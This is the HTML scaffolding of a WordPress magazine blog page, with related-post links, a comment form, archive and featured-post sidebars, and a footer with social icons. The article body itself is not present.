            <a class="bs-author-pic mb-3" href="https://weeklymagazine.co.uk/author/admin/"><img alt='' src='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg' srcset='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg 2x' class='avatar avatar-150 photo sab-custom-avatar' height='150' width='150' /></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://weeklymagazine.co.uk/author/admin/">Weekly Magazine</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2025/09/Logopit_1757800779383-1024x640.jpg');" >
                                <a class="link-div" href="https://weeklymagazine.co.uk/3103/flexwork-vidant/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/business/" alt="View all posts in Business"> 
                        Business
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://weeklymagazine.co.uk/3103/flexwork-vidant/" title="Permalink to: FlexWork Vidant: A Deep Dive into Its Benefits &#038; Challenges">
                                                FlexWork Vidant: A Deep Dive into Its Benefits &#038; Challenges                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://weeklymagazine.co.uk/author/admin/"> 
            <img alt='' src='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg' srcset='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg 2x' class='avatar avatar-150 photo sab-custom-avatar' height='150' width='150' />Weekly Magazine            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/09/"><time datetime="">September 13, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://weeklymagazine.co.uk/3091/management-tips-ftasiatrading/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/business/" alt="View all posts in Business"> 
                        Business
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://weeklymagazine.co.uk/3091/management-tips-ftasiatrading/" title="Permalink to: Management Tips Ftasiatrading: Proven Strategies for Smarter Investments">
                                                Management Tips Ftasiatrading: Proven Strategies for Smarter Investments                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://weeklymagazine.co.uk/author/admin/"> 
            <img alt='' src='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg' srcset='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg 2x' class='avatar avatar-150 photo sab-custom-avatar' height='150' width='150' />Weekly Magazine            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/09/"><time datetime="">September 11, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2025/05/images-3.jpeg');" >
                                <a class="link-div" href="https://weeklymagazine.co.uk/3026/from-crooked-to-covent-chic/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/business/" alt="View all posts in Business"> 
                        Business
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://weeklymagazine.co.uk/3026/from-crooked-to-covent-chic/" title="Permalink to: From Crooked to Covent Chic">
                                                From Crooked to Covent Chic                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://weeklymagazine.co.uk/author/admin/"> 
            <img alt='' src='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg' srcset='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg 2x' class='avatar avatar-150 photo sab-custom-avatar' height='150' width='150' />Weekly Magazine            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/05/"><time datetime="">May 6, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area bs-card-box p-4">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2077/photorealistic-furniture-rendering-matters/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://weeklymagazine.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2077' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="blogus-author-widget-1" class="bs-widget widget_blogus-author-widget"><div class="bs-widget-title"><h2 class="title">Author Details</h2></div>      
        <div class="bs-author text-center">
             
                <img class="rounded-circle" src="https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg" alt="Weekly Magazine " />
                        <h4>Weekly Magazine </h4>
            <p>Owner of Weekly Magazine </p>
            <ul class="bs-social justify-content-center">
                                <li>
                    <a class=""  target="_blank" href="#">
                        <i class="fab  fa-facebook"></i>
                    </a>
                </li>
                                <li>
                    <a class="" target="_blank" href="#">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                <li>
                    <a class="" target="_blank"  href="#">
                        <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                <li>
                    <a class="" target="_blank"  href="#">
                        <i class="fab fa-youtube"></i>
                    </a>
                </li>
                            </ul>
        </div>

        </div>		
		<div class="featured-widget wd-back">
					<div class="bs-widget-title">
                <h4 class="title">Featured Posts</h4>
			</div>
						 
				<div class="featured-widget-content col-grid-2">
																											 	
						<div class="bs-blog-post mb-4"> 
							<div class="bs-blog-thumb lg back-img" style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2026/01/Logopit_1768857276983.jpg');">
								<a href="https://weeklymagazine.co.uk/3137/ct3309361/" class="link-div"></a>
							</div>
							<div class="inner py-4 px-4">
				                <h4 class="title"><a title="ct3309361: How It Works and Why It Matters in 2026" href="https://weeklymagazine.co.uk/3137/ct3309361/">ct3309361: How It Works and Why It Matters in 2026</a></h4>
								<div class="bs-blog-meta mb-0">
									        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2026/01/"><time datetime="">January 19, 2026</time></a>
        </span>
    								</div>
							</div>
			         	</div>
			         	<div class="small-content">
						
																				<div class="small-post">
							<div class="small-post-content">
								<!-- small-post-content -->
								<h5 class="title"><a title="glaadvoice com: Everything You Need to Know About This LGBTQ+ News Platform" href="https://weeklymagazine.co.uk/3131/glaadvoice-com/">glaadvoice com: Everything You Need to Know About This LGBTQ+ News Platform</a></h5>
								<!-- // title_small_post -->
								<div class="bs-blog-meta">
									        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/12/"><time datetime="">December 19, 2025</time></a>
        </span>
    								</div>
							</div>
							<!-- // small-post-content -->
							<div class="img-small-post back-img hlgr" style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2025/12/Logopit_1766141925522.jpg');">
								<a href="https://weeklymagazine.co.uk/3131/glaadvoice-com/" class="link-div"></a>
							</div>
							<!-- // img-small-post -->
						</div>
						
																				<div class="small-post">
							<div class="small-post-content">
								<!-- small-post-content -->
								<h5 class="title"><a title="3nh NS800 Spectrophotometer Review: Features, Benefits, and Industry Applications" href="https://weeklymagazine.co.uk/3123/3nh-ns800-spectrophotometer-review-features-benefits-and-industry-applications/">3nh NS800 Spectrophotometer Review: Features, Benefits, and Industry Applications</a></h5>
								<!-- // title_small_post -->
								<div class="bs-blog-meta">
									        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/10/"><time datetime="">October 11, 2025</time></a>
        </span>
    								</div>
							</div>
							<!-- // small-post-content -->
							<div class="img-small-post back-img hlgr" style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2025/10/Screenshot_20251012-014013_Docs.jpg');">
								<a href="https://weeklymagazine.co.uk/3123/3nh-ns800-spectrophotometer-review-features-benefits-and-industry-applications/" class="link-div"></a>
							</div>
							<!-- // img-small-post -->
						</div>
						
																				<div class="small-post">
							<div class="small-post-content">
								<!-- small-post-content -->
								<h5 class="title"><a title="Breaking Stories You Can’t Miss on DGMNews.com" href="https://weeklymagazine.co.uk/3117/dgmnews-com/">Breaking Stories You Can’t Miss on DGMNews.com</a></h5>
								<!-- // title_small_post -->
								<div class="bs-blog-meta">
									        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/09/"><time datetime="">September 16, 2025</time></a>
        </span>
    								</div>
							</div>
							<!-- // small-post-content -->
							<div class="img-small-post back-img hlgr" style="background-image: url('');">
								<a href="https://weeklymagazine.co.uk/3117/dgmnews-com/" class="link-div"></a>
							</div>
							<!-- // img-small-post -->
						</div>
						
																				<div class="small-post">
							<div class="small-post-content">
								<!-- small-post-content -->
								<h5 class="title"><a title="www befitnatic .com: Best Nutrition Tips for a Healthy Lifestyle" href="https://weeklymagazine.co.uk/3113/www-befitnatic-com/">www befitnatic .com: Best Nutrition Tips for a Healthy Lifestyle</a></h5>
								<!-- // title_small_post -->
								<div class="bs-blog-meta">
									        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/09/"><time datetime="">September 15, 2025</time></a>
        </span>
    								</div>
							</div>
							<!-- // small-post-content -->
							<div class="img-small-post back-img hlgr" style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2025/09/Logopit_1757972549264.jpg');">
								<a href="https://weeklymagazine.co.uk/3113/www-befitnatic-com/" class="link-div"></a>
							</div>
							<!-- // img-small-post -->
						</div>
						
											</div>
			</div>
        </div>
		<div id="block-7" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://weeklymagazine.co.uk/date/2026/01/'>January 2026</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/12/'>December 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/10/'>October 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/09/'>September 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/08/'>August 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/07/'>July 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/06/'>June 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/05/'>May 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/04/'>April 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/03/'>March 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/02/'>February 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2025/01/'>January 2025</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/11/'>November 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/10/'>October 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/09/'>September 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/08/'>August 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/06/'>June 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/05/'>May 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/04/'>April 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/03/'>March 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/02/'>February 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2024/01/'>January 2024</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/12/'>December 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/11/'>November 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/10/'>October 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/09/'>September 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/08/'>August 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/07/'>July 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/06/'>June 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2023/05/'>May 2023</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2022/10/'>October 2022</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2022/06/'>June 2022</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2022/05/'>May 2022</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2020/03/'>March 2020</a></li>
	<li><a href='https://weeklymagazine.co.uk/date/2020/01/'>January 2020</a></li>
</ul></div></div>
</div><div id="block-8" class="bs-widget widget_block widget_media_image"><div class="wp-block-image is-style-default rounded-3">
<figure class="aligncenter size-full"><a href="#" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="https://demos.themeansar.com/blogus/blogier/wp-content/uploads/2024/01/ads.webp" alt="ads" class="wp-image-283" style="object-fit:cover"/></a></figure></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2026/01/Logopit_1768857276983-1024x640.jpg'); ">
              <a class="link-div" href="https://weeklymagazine.co.uk/3137/ct3309361/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/blog/" alt="View all posts in Blog"> 
                        Blog
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://weeklymagazine.co.uk/3137/ct3309361/" title="Permalink to: ct3309361: How It Works and Why It Matters in 2026"> ct3309361: How It Works and Why It Matters in 2026</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2025/12/Logopit_1766141925522-1024x640.jpg'); ">
              <a class="link-div" href="https://weeklymagazine.co.uk/3131/glaadvoice-com/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/blog/" alt="View all posts in Blog"> 
                        Blog
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://weeklymagazine.co.uk/3131/glaadvoice-com/" title="Permalink to: glaadvoice com: Everything You Need to Know About This LGBTQ+ News Platform"> glaadvoice com: Everything You Need to Know About This LGBTQ+ News Platform</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://weeklymagazine.co.uk/wp-content/uploads/2025/10/Screenshot_20251012-014013_Docs.jpg'); ">
              <a class="link-div" href="https://weeklymagazine.co.uk/3123/3nh-ns800-spectrophotometer-review-features-benefits-and-industry-applications/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/technology/" alt="View all posts in Technology"> 
                        Technology
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://weeklymagazine.co.uk/3123/3nh-ns800-spectrophotometer-review-features-benefits-and-industry-applications/" title="Permalink to: 3nh NS800 Spectrophotometer Review: Features, Benefits, and Industry Applications"> 3nh NS800 Spectrophotometer Review: Features, Benefits, and Industry Applications</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0" ">
              <a class="link-div" href="https://weeklymagazine.co.uk/3117/dgmnews-com/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/blog/" alt="View all posts in Blog"> 
                        Blog
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://weeklymagazine.co.uk/3117/dgmnews-com/" title="Permalink to: Breaking Stories You Can’t Miss on DGMNews.com"> Breaking Stories You Can’t Miss on DGMNews.com</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
              <div class="bs-footer-widget-area">
        <div class="container">
          <div class="row">
            <div id="block-9" class="col-md-4 rotateInDownLeft animated bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">About Us</h2>



<p>Feed the algorithm. Can we parallel paths are we in agreeance? Can you champion this through the lens of hitting the ground running, but looks great, can we try it a different way?</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-304050a27b331b6573f425aebca13390">Follow Us</h5>



<ul class="wp-block-social-links has-visible-labels is-horizontal is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-7e5fce0a wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label">Pinterest</span></a></li></ul>
</div></div>
</div><div id="blogus_featured_latest_news-1" class="col-md-4 rotateInDownLeft animated bs-widget widget_blogus_featured_latest_news"><div class="bs-widget-title"><h2 class="title">Latest Posts</h2></div>		<div class="bs-recent-blog-post">
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://weeklymagazine.co.uk/3137/ct3309361/">ct3309361: How It Works and Why It Matters in 2026</a></h5>
					<div class="bs-blog-meta">
						        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2026/01/"><time datetime="">January 19, 2026</time></a>
        </span>
    					</div>
				</div>
								<div class="img-small-post back-img hlgr right ">
					<a href="https://weeklymagazine.co.uk/3137/ct3309361/" class="post-thumbnail"> 
						<img width="1280" height="800" src="https://weeklymagazine.co.uk/wp-content/uploads/2026/01/Logopit_1768857276983.jpg" class="img-fluid wp-post-image" alt="ct3309361" decoding="async" loading="lazy" srcset="https://weeklymagazine.co.uk/wp-content/uploads/2026/01/Logopit_1768857276983.jpg 1280w, https://weeklymagazine.co.uk/wp-content/uploads/2026/01/Logopit_1768857276983-300x188.jpg 300w, https://weeklymagazine.co.uk/wp-content/uploads/2026/01/Logopit_1768857276983-1024x640.jpg 1024w, https://weeklymagazine.co.uk/wp-content/uploads/2026/01/Logopit_1768857276983-768x480.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="ct3309361: How It Works and Why It Matters in 2026 4">					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
